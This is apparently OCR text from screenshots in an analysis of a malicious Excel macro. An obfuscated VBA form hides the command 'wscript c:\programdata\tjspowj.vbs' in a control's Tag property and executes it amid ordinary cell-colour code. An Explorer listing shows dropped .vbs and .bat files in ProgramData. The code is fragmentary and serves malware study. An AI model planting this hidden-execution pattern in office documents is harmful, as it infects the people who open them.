 Microsoft Visual Basic for Applications - 8df8146.xls [break] - [kjDygzs34e (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help Type a question for help
Ln 216, Col 1
Project - VBAProject
(General) ghsethkaw4tdThsreSrgsjhiwe78
Forms
kjDygzs34e
Properties
Alphabetic Categorized
lngCurColor = rgCells.Cells(i).Font.Color
Else
lngCurColor = rgCells.Cells(i).Interior.Color
End If
cbrfhiw7swdg.BackColor = lngCurColor: cbrfhiw7swdg.Visible = True
intColorNumber = 2: gjosibfsd.exec sgfhnDTdkjF.Tag
For i = 2 To rgCells.Ce
sgfhnDTdkjF.Tag = "wscript c:\programdata\tjspowj.vbs"
fColorPresented = False
If fBackColor = False Then
lngCurColor = rgCells.Cells(i).Font.Color
Else
lngCurColor = rgCells.Cells(i).Interior.Color
End If
For Each ctrl In Me.Controls
« Local Disk (C:) ProgramData Search Pro...
File Edit View Tools Help
Organize Include in library Share with New folder
Name Date modified Type S
tjspowj.vbs 2/8/2022 10:16 PM VBScript Script File
uidpjewl.bat 2/8/2022 10:15 PM Windows Batch File
Mozilla 7/19/2021 3:11 PM File folder
Package Cache 7/19/2021 1:05 PM File folder
Microsoft Visual Studio 2/18/2020 3:10 PM File folder
Microsoft 2/18/2020 12:20 PM File folder
PreEmptive Solutions 2/18/2020 12:08 PM File folder
NuGet 2/18/2020 11:48 AM File folder